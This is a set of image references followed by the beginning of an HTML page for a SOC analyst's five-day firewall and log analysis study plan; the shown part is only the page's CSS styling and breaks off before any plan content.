




<file: 5dayproject.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SOC Analyst - 5-Day Firewall & Log Analysis Plan</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            background: linear-gradient(135deg, #0a0a0a 0%, #1a1a2e 100%);
            color: #f0f0f0;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            padding: 40px;
            line-height: 1.8;
        }
        
        .container {
            max-width: 1200px;
            margin: 0 auto;
            background: rgba(22, 22, 36, 0.95);
            padding: 50px;
            border-radius: 15px;
            box-shadow: 0 10px 50px rgba(0, 255, 255, 0.1);
        }
        
        h1 {
            color: #00ffff;
            font-size: 3em;
            font-weight: bold;
            text-align: center;
            margin-bottom: 20px;
            text-shadow: 0 0 20px rgba(0, 255, 255, 0.5);
        }
        
        h2 {
            color: #00ffff;
            font-size: 2em;
            font-weight: bold;
            margin-top: 40px;
            margin-bottom: 20px;
            border-bottom: 3px solid #00ffff;
            padding-bottom: 10px;
        }
        
        h3 {
            color: #00d4ff;
            font-size: 1.5em;
            font-weight: bold;
            margin-top: 30px;
            margin-bottom: 15px;
        }
        
        h4 {
            color: #ffd700;
            font-size: 1.2em;
            font-weight: bold;
            margin-top: 20px;
            margin-bottom: 10px;
        }
        
        p, li {
            color: #ffffff;
            font-weight: bold;
            font-size: 1.1em;
        }
        
        .highlight {
            color: #ffd700;
            font-weight: bold;
            background: rgba(255, 215, 0, 0.1);
            padding: 2px 6px;
            border-radius: 4px;
        }
        
        .goal-box {
            background: rgba(0, 255, 255, 0.1);
            border-left: 5px solid #00ffff;
            padding: 20px;
            margin: 30px 0;
            border-radius: 8px;
        }
        
        .day-card {
            background: rgba(0, 212, 255, 0.05);
            border: 2px solid #00d4ff;
            padding: 25px;
            margin: 25px 0;
            border-radius: 10px;
            transition: transform 0.3s;
        }
        
        .day-card:hover {
            transform: translateX(10px);
            border-color: #ffd700;
        }
        
        code {
            color: #00ff00;
            background: rgba(0, 0, 0, 0.5);
            padding: 4px 8px;
            border-radius: 5px;
            font-family: 'Consolas', 'Courier New', monospace;
            font-size: 1em;
        }
        
        pre {
            background: rgba(0, 0, 0, 0.7);
            padding: 20px;
            border-radius: 8px;
            border-left: 4px solid #00ff00;
            overflow-x: auto;
            margin: 15px 0;
        }
        
        pre code {
            background: transparent;
            padding: 0;
        }
        
        ul {
            margin-left: 30px;
            margin-top: 15px;
            margin-bottom: 15px;
        }
        
        li {
            margin: 10px 0;
            list-style-type: none;
            position: relative;
            padding-left: 25px;
        }
        
        li:before {
            content: "▸";
            color: #00ffff;
            position: absolute;
            left: 0;
            font-size: 1.3em;
        }
        
        .deliverable {
            background: rgba(255, 215, 0, 0.1);
            border-left: 5px solid #ffd700;
            padding: 15px;
            margin: 20px 0;
            border-radius: 6px;
        }
        
        .deliverable strong {
            color: #ffd700;
            font-size: 1.15em;
        }
        
        table {
            width: 100%;
            border-collapse: collapse;
            margin: 25px 0;
            background: rgba(0, 0, 0, 0.3);
            border-radius: 8px;
            overflow: hidden;
        }
        
        th {
            background: rgba(0, 255, 255, 0.2);
            color: #00ffff;
